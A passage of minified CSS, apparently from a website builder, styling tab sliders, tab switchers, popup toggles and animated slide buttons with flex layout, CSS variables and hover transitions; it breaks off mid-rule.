.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-x,.flex-block__mobile-container .flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher .ps__rail-y{display:none !important}.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher{bottom:calc(100% + var(--layoutGap))}.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{top:calc(100% + var(--layoutGap))}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{overflow:hidden}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-top .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-bottom .flex-element-type-tabs__switcher{width:100%}.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-left .flex-element-type-tabs__switcher,.flex-element-type-tabs--space-evenly.flex-element-type-tabs--direction-right .flex-element-type-tabs__switcher{height:100%}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher{justify-content:space-between}.flex-element-type-tabs--space-evenly .flex-element-type-tabs__switcher-item{margin:0}.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item:hover,.flex-element-type-tabs--navigation-active-state-color .flex-element-type-tabs__switcher-item--active{color:var(--navigationActiveTextColor)}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item{padding:.5rem .9375rem}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item--active:after{opacity:1 !important}.flex-element-type-tabs--navigation-active-state-underline .flex-element-type-tabs__switcher-item:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--navigationLineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs--navigation-active-state-background .flex-element-type-tabs__switcher-item--active{opacity:1 !important;color:var(--navigationActiveBackgroundTextColor);background-color:var(--navigationActiveBackgroundColor)}.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-image .flex-element-type-tabs__slide-image-placeholder{margin:0;height:100% !important;width:100%;min-height:100% !important;background-position:center center}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{height:100%;width:var(--width);min-width:var(--width)}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal__slide-text-content,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse__slide-text-content{height:100%}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide{flex-direction:row}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal .flex-element-type-tabs__slide-image{margin-right:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide{flex-direction:row-reverse}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-horizontal-reverse .flex-element-type-tabs__slide-image{margin-left:1.875rem}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide{flex-direction:column}.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image-placeholder,.flex-element-type-tabs--layout-imageAndText.flex-element-type-tabs--layout-orientation-vertical .flex-element-type-tabs__slide-image{width:100%;margin-bottom:1.875rem;height:var(--height);min-height:var(--height)}.flex-element-type-tabs--navigation-tabs-style-number .flex-element-type-tabs__switcher-item{padding:.625rem}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-left .flex-element-type-tabs__switcher-item{text-align:left}.flex-element-type-tabs--navigation-tabs-style-title.flex-element-type-tabs--navigation-tabs-alignment-right .flex-element-type-tabs__switcher-item{text-align:right}.flex-element-type-tabs__slider{height:100%;opacity:0}.flex-element-type-tabs__slider .slick-list,.flex-element-type-tabs__slider .slick-slide,.flex-element-type-tabs__slider .slick-track{height:100%}.flex-element-type-tabs__slider.slick-slider{opacity:1}.flex-element-type-tabs__slide{display:flex !important;align-items:stretch;height:100%}.flex-element-type-tabs__slide-image{background-size:cover}.flex-element-type-tabs__slide-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6}.flex-element-type-tabs__slide-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs__slide-text-content{position:relative}.flex-element-type-tabs__slide-title{margin-bottom:1.125rem;color:var(--titleColor)}.flex-element-type-tabs__slide-title:empty{display:none}.flex-element-type-tabs__slide-text{color:var(--textColor);height:0;flex-grow:1;position:relative}.flex-element-type-tabs__switcher{position:absolute !important;display:flex}.flex-element-type-tabs__switcher-item{position:relative;white-space:nowrap;color:var(--navigationTextColor);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button{display:block;position:relative;width:100%;height:100%;overflow:hidden;display:flex;align-items:center;color:var(--color);user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button:hover{color:var(--hoverColor)}.flex-element-type-popup-close-button,.flex-element-type-popup-close-button *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-close-button__text,.flex-element-type-popup-close-button__icon{display:block;text-align:center}.flex-element-type-popup-close-button__icon{position:relative;width:100%;height:100%}.flex-element-type-popup-close-button__icon:before,.flex-element-type-popup-close-button__icon:after{content:"";display:block;position:absolute;left:50%;top:50%;background-color:currentColor;width:100%;height:var(--thickness);transform-origin:center center;transition:background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-close-button__icon:before{transform:translate(-50%, -50%) rotate(45deg)}.flex-element-type-popup-close-button__icon:after{transform:translate(-50%, -50%) rotate(-45deg)}.flex-element-type-popup-toggle{position:relative;width:100%;height:100%;display:flex;align-items:center;color:var(--color);overflow:hidden;pointer-events:none;user-select:none;cursor:pointer;transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle.clickable{pointer-events:all}.flex-element-type-popup-toggle,.flex-element-type-popup-toggle *{-webkit-tap-highlight-color:transparent}.flex-element-type-popup-toggle *{pointer-events:none}.flex-element-type-popup-toggle:hover{color:var(--color-hover)}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--open{opacity:0;pointer-events:none}.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle--active .flex-element-type-popup-toggle__text--close{opacity:1;pointer-events:auto}.flex-element-type-popup-toggle__icon,.flex-element-type-popup-toggle__text{transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-popup-toggle__icon--open,.flex-element-type-popup-toggle__text--open{font-size:var(--icon-size)}.flex-element-type-popup-toggle__icon--close,.flex-element-type-popup-toggle__text--close{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);opacity:0;pointer-events:none;font-size:calc(var(--icon-size) / 2)}.flex-element-type-popup-toggle__icon-wrap{position:relative}.flex-element-type-popup-toggle__text{width:100%}.flex-element-type-tabs-switcher{overflow:hidden;width:100%;height:100%;display:flex}.flex-element-type-tabs-switcher,.flex-element-type-tabs-switcher *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs-switcher__hint{width:100%;text-align:center;color:var(--fields-dark-hover);font-family:"Public Sans";font-size:12px;line-height:15.6px;font-weight:600}.flex-element-type-tabs-switcher--horizontal{justify-content:var(--horizontalAlign);align-items:var(--verticalAlign);flex-wrap:wrap}.flex-element-type-tabs-switcher--horizontal .flex-element-type-tabs-switcher__item:not(:last-child){margin-right:var(--itemsGap)}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{height:100%}.flex-element-type-tabs-switcher--horizontal.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:100%;width:4.375rem}.flex-element-type-tabs-switcher--horizontal .ps__rail-x,.flex-element-type-tabs-switcher--horizontal .ps__rail-y{display:none !important}.flex-element-type-tabs-switcher--vertical{flex-direction:column;justify-content:var(--verticalAlign);align-items:var(--horizontalAlign)}.flex-element-type-tabs-switcher--vertical .flex-element-type-tabs-switcher__item:not(:last-child){margin-bottom:var(--itemsGap)}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image img{width:100%}.flex-element-type-tabs-switcher--vertical.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item-image-placeholder{height:4.375rem;width:100%}.flex-element-type-tabs-switcher--space-evenly{justify-content:space-between}.flex-element-type-tabs-switcher--space-evenly .flex-element-type-tabs-switcher__item:not(:last-child){margin:0}@media (max-width: 767px){.flex-element-type-tabs-switcher--useSwipeOnMobile{flex-wrap:nowrap}}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item{color:var(--textColor);transition:color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color:hover,.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--color--active{color:var(--activeTextColor)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline{padding:.5rem .9375rem}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline.flex-element-type-tabs-switcher__item--active:after{opacity:1 !important}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--underline:after{content:"";display:block;position:absolute;height:1px;width:100%;bottom:0;left:0;background-color:var(--lineColor);pointer-events:none;opacity:0;transition:opacity .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background{padding:.625rem 1.25rem;border-radius:.0625rem;transition:color .1s,background-color .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher--type-text .flex-element-type-tabs-switcher__item--background.flex-element-type-tabs-switcher__item--active{opacity:1 !important;color:var(--activeBgTextColor);background-color:var(--activeBgColor)}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{opacity:1}.flex-element-type-tabs-switcher--type-image .flex-element-type-tabs-switcher__item:hover:not(.flex-element-type-tabs-switcher__item--active) .flex-element-type-tabs-switcher__item-image{opacity:0.8}.flex-element-type-tabs-switcher__item{position:relative;white-space:nowrap;user-select:none;cursor:pointer}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item .flex-element-type-tabs-switcher__item-image{filter:grayscale(100%)}.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item:hover .flex-element-type-tabs-switcher__item-image,.flex-element-type-tabs-switcher--imageGrayscaleWhenInactive .flex-element-type-tabs-switcher__item--active .flex-element-type-tabs-switcher__item-image{filter:grayscale(0%)}.flex-element-type-tabs-switcher__item-image{opacity:0.5;transition:opacity .1s,filter .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94)}.flex-element-type-tabs-switcher__item-image img{display:block;max-width:initial !important}.flex-element-type-tabs-switcher__item-image-placeholder{display:flex;align-items:center;justify-content:center;background-color:#f5f5f5;color:#b6b6b6;background-position:center center}.flex-element-type-tabs-switcher__item-image-placeholder i{font-size:1.3125rem}.flex-element-type-tabs2{height:100%;width:100%}.flex-element-type-tabs2,.flex-element-type-tabs2 *{-webkit-tap-highlight-color:transparent;outline:0}.flex-element-type-tabs2 .ps__rail-y{opacity:0 !important}.flex-element-type-tabs2 .flex-element-type-tabs2__overlay-enabled{z-index:999;width:100%;height:100%;position:absolute;border-radius:var(--imageBorderRadius, 0)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{height:100%;padding-top:var(--textTopPadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image{margin-right:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide{flex-direction:row-reverse}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{margin-left:var(--textSidePadding)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{flex-direction:column;align-items:flex-start}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image-placeholder,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{margin-bottom:var(--imageGap)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-text-content{padding:0 var(--textPaddings)}.flex-element-type-tabs2--slideType-visibleNearby{overflow:hidden}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-text-content{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide{width:var(--slideWidth) !important}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--centerMode .flex-element-type-tabs2__slide{margin-right:calc(var(--slideGap) / 2);margin-left:calc(var(--slideGap) / 2)}.flex-element-type-tabs2--slideType-visibleNearby .flex-element-type-tabs2__slide{margin-right:var(--slideGap)}.flex-element-type-tabs2--layout-image .flex-element-type-tabs2__slide-image{margin:0;height:100% !important;width:100%;min-height:100% !important}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{height:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{height:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{width:var(--imageWidth);min-width:var(--imageWidth)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fill .flex-element-type-tabs2__slide-image{width:100%}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical.flex-element-type-tabs2--imageSize-fit .flex-element-type-tabs2__slide-image{width:auto}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{height:var(--imageHeight);min-height:var(--imageHeight)}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-horizontal-reverse .flex-element-type-tabs2__slide-image{top:var(--imagePosition);transform:translateY(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--layout-imageAndText.flex-element-type-tabs2--layout-orientation-vertical .flex-element-type-tabs2__slide-image{left:var(--imagePosition);transform:translateX(calc(var(--imagePosition) * -1))}.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-left .flex-element-type-tabs2__slide-text-content *{text-align:left}.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-center .flex-element-type-tabs2__slide-text-content *{text-align:center}.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content,.flex-element-type-tabs2--textAlign-right .flex-element-type-tabs2__slide-text-content *{text-align:right}.flex-element-type-tabs2__slider{height:100%;opacity:0}.flex-element-type-tabs2__slider .slick-list,.flex-element-type-tabs2__slider .slick-slide,.flex-element-type-tabs2__slider .slick-track{height:100%}.flex-element-type-tabs2__slider.slick-slider{opacity:1}.flex-element-type-tabs2__slider .slick-slide--hidden{display:none !important}.flex-element-type-tabs2__slider--allow-scroll .slick-list{overflow:visible}.flex-element-type-tabs2__slider .slick-active.has-link{cursor:pointer}.flex-element-type-tabs2__slide{display:flex !important;align-items:stretch;height:100%;outline:0;position:relative}.flex-element-type-tabs2__slide-scroll-button{width:40px;height:40px;display:none;justify-content:center;align-items:center;background:#fff;border-radius:20px;box-shadow:0 0 10px rgba(0,0,0,0.15);cursor:pointer;position:absolute;bottom:-20px;left:50%;transform:translateX(-50%)}.flex-element-type-tabs2__slide-scroll-button i{transition:all 0.5s;color:#3a3a3a}.flex-element-type-tabs2__slide-scroll-button i.scroll-direction-up{transform:rotate(180deg)}.flex-element-type-tabs2__slide-image{position:relative;--backgroundPosition: 0 0;--mobileBackgroundPosition: 0 0;background-size:cover;background-position:var(--backgroundPosition);border-radius:var(--imageBorderRadius, 0);object-fit:cover;object-position:var(--backgroundPosition)}@media (max-width: 767px){.flex-element-type-tabs2__slide-image{background-position:var(--mobileBackgroundPosition);object-position:var(--mobileBackgroundPosition)}}@media (max-width: 767px){.flex-block__element--synced .flex-element-type-tabs2__slide-image{background-position:var(--backgroundPosition);object-position:var(--backgroundPosition)}}.flex-element-type-tabs2__slide-image--hidden{display:none}.flex-element-type-tabs2__slide-image--placeholder{object-position:center}.flex-element-type-tabs2__slide-image-comparer{position:relative;width:100%;height:100%}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-image-comparison{border-radius:var(--imageBorderRadius, 0);overflow:hidden !important}.flex-element-type-tabs2__slide-image-comparer .flex-element-type-tabs2__slide-image{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0}.flex-element-type-tabs2__slide-text-content{position:relative;overflow:hidden}.flex-element-type-tabs2__slide-text-content *{margin-top:0}.flex-element-type-tabs2__slide-text-content.allow-scroll{overflow:scroll}.flex-element-type-tabs2__slide-title,.flex-element-type-tabs2__slide-text,.flex-element-type-tabs2__slide-lower-title{margin-top:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title{margin-bottom:var(--titleGap);color:var(--titleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-title:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text{color:var(--textColor);margin-bottom:var(--textGap);position:relative}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text a{text-decoration:underline;outline:0}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text:empty{display:none}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text p{margin:0;word-break:break-word}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text strong{font-weight:bold}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text i{font-style:italic}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-text br{width:100%;min-height:1rem;display:block}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title{margin-bottom:var(--lowerTitleGap);color:var(--lowerTitleColor)}.flex-element-type-tabs2 .flex-element-type-tabs2__slide-lower-title:empty{display:none}.flex-element-type-tabs2__slide-button{display:inline-flex;justify-content:center;align-items:center;text-align:center;position:relative;border-radius:var(--buttonCornerRadius);padding:.9375rem 1.5625rem;color:var(--buttonLabelColor);background-color:var(--buttonBackgroundColor);user-select:none;cursor:pointer;transition:color 0.5s, background-color 0.5s, border-color 0.5s, transform 0.5s, opacity 0.5s, border-radius 0.5s;-webkit-tap-highlight-color:transparent}.flex-element-type-tabs2__slide-button--client:not([href]){display:none}.flex-element-type-tabs2__slide-button-label{z-index:3;position:relative}.flex-element-type-tabs2__slide-button--hoverEffect-default{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-default.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor) !important;z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideUp.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft{background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor));transform:translate(-10px, -10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft.flex-element-type-tabs2__slide-button:hover:before{transform:translate(10px, 10px)}.flex-element-type-tabs2__slide-button--hoverEffect-moveLeft:before{content:"";position:absolute;left:0px;top:0px;width:100%;height:100%;transform:none;transition:transform 0.5s}.flex-element-type-tabs2__slide-button--hoverEffect-fill:before{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonBackgroundColor);border-radius:var(--buttonCornerRadius);z-index:-1}.flex-element-type-tabs2__slide-button--hoverEffect-fill:after{content:"";width:calc(100% + var(--buttonBorderWidth) * 2);height:calc(100% + var(--buttonBorderWidth) * 2);position:absolute;z-index:2;border-radius:var(--buttonCornerRadius);background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor)) !important;opacity:0;transform:scale(0.6);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-fill.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:scale(1)}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight{overflow:hidden}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;z-index:-1;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight:after{content:"";z-index:2;position:absolute;left:0;top:0;width:100%;height:100%;background-color:var(--buttonHoverBackgroundColor);opacity:0;transform:translateX(-100%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-slideRight.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateX(0)}.flex-element-type-tabs2__slide-button--hoverEffect-close{overflow:hidden;background-color:var(--buttonBackgroundColor) !important}.flex-element-type-tabs2__slide-button--hoverEffect-close *{position:relative;z-index:1}.flex-element-type-tabs2__slide-button--hoverEffect-close:before{content:"";position:absolute;left:0;top:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(-50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close:after{content:"";position:absolute;left:0;bottom:0;width:100%;height:50%;background-color:var(--buttonHoverBackgroundColor, var(--buttonBackgroundColor));opacity:0;transform:translateY(50%);transition:inherit}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor, var(--buttonLabelColor)) !important;border-color:var(--buttonHoverBorderColor, var(--buttonBorderColor))}.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button--hovered:after,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:before,.flex-element-type-tabs2__slide-button--hoverEffect-close.flex-element-type-tabs2__slide-button:hover:after{opacity:1;transform:translateY(0)}.flex-element-type-tabs2__slide-button--has-border{border:var(--buttonBorderWidth) solid var(--buttonBorderColor)}.flex-element-type-tabs2__slide-button:hover{color:var(--buttonHoverLabelColor);background-color:var(--buttonHoverBackgroundColor);border-color:var(--buttonHoverBorderColor)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide{transition:transform .1s;transition-timing-function:cubic-bezier(0.25, 0.46, 0.45, 0.94);transition-duration:var(--slideSpeed)}.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__slide-image,.flex-element-type-tabs2--slideType-visibleNearby.flex-element-type-tabs2--slideAnimation-zoom:not(.flex-element-type-tabs2--disableSlideTransition) .flex-element-type-tabs2__slide .flex-element-type-tabs2__overlay-enabled{transition:transform 